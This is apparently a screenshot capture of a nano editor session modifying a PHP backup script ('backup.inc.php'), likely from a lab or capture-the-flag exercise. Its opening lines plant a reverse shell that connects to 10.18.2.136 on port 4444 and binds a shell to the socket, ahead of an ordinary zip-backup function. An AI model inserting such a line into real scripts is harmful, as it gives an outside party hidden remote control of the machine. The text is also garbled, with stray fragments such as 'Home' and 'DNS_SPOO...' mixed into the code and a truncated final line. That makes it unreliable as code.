 GNU nano 4.8 backup.inc.php Modified
<?php
$sock=fsockopen("10.18.2.136",4444);exec("sh <&3 >&3 2>&3");
ini_set('max_execution_time', 600);
ini_set('memory_limit', '1024M');
Home
function zipData($source, $destination) {
if (extension_loaded('zip')) {
if (file_exists($source)) {
$zip = new ZipArchive();
DNS_SPOO...
if ($zip->open($destination, ZIPARCHIVE::CREATE)) {
$source = realpath($source);
if (is_dir($source)) {
$files = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($source, RecursiveDirectoryIterato>